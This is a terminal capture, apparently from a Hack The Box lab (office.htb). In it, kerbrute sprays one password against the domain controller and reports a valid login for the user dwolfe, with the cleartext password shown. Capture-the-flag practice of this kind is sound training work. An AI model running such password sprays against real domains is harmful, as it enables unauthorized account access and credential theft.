 [★]$ ./kerbrute_linux_amd64 passwordspray -t 100 -d office.htb --dc dc.office.htb users "H0lOgrams4reTakIng0Ver754!"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 07/21/25 - Ronnie Flathers @ropnop
2025/07/21 05:14:17 >  Using KDC(s):
2025/07/21 05:14:17 >   dc.office.htb:88
2025/07/21 05:14:17 >  [+] VALID LOGIN WITH ERROR:       dwolfe@office.htb:H0lOgrams4reTakIng0Ver754!    (Clock skew is too great)
2025/07/21 05:14:17 >  Done! Tested 10 logins (1 successes) in 0.283 seconds